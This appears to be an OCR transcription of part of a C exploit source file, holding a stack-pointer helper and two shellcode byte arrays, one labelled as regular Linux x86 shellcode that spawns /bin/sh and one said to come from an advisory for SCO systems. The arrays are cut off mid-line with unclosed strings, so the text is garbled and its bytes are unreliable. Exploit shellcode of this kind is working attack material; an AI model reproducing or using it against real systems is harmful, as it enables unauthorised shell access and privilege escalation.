
{
__asm__
(
"movl %esp, %eax"
)
;
}
/* regular shellcode for linux on the 
x86 */
char
 linux_shellcode
[
]
=
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x0
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x3
"\x80\xe8\xdc\xff\xff\xff/bin/sh"
;
/* shellcode found (and used) in the 
advisory */
char
 sco_shellcode
[
]
=
"\x89\xe6\x83\xc6\x30\xb8\x2e\x62\x69\x6e\x4
"\x68\x21\x40\x89\x46\x04\x29\xc0\x88\x46\x0